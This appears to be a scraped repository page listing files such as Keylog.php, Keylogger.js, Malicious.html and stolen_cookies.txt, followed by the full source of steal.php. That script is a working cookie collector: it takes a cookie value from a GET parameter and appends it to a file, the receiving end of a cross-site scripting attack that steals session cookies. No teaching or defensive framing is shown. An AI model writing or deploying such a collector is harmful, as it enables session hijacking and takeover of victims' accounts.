 ROUGH
stegano
Demo.html
demo1.html
Keylog.php
Keylog.txt
Keylogger.js
login.html
Main.css
Malicious.html
Navbar.html
Pop.php
Pop2.php
steal.php
stolen_cookies.txt
steal.php
1 <?php
2 if(isset($_GET['cookie'])) {
3 file_put_contents("stolen_cookies.txt", $_GET['cookie'] . "\n", FILE_APPEND);
4 }
5 ?>
6